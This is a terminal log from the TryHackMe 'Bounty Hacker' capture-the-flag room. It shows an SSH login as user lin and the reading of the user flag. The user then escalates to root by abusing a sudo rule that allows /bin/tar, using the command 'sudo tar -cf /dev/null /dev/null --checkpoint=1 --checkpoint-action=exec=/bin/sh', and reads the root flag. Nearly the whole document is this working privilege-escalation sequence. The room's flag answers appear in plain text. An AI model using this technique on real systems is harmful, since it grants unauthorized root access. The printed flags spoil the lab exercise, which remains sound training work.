 ┌──(kali㉿kali)-[~/Desktop/try_hack_me/Bounty_Hacker]
└─$ ssh lin@10.10.213.139 -p 22
lin@10.10.213.139's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

83 packages can be updated.
0 updates are security updates.

Last login: Thu Jul 17 04:23:58 2025 from 10.17.27.4
lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ cat user.txt
THM{CR1M3_SyNd1C4T3}
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
THM{80UN7Y_h4cK3r}
#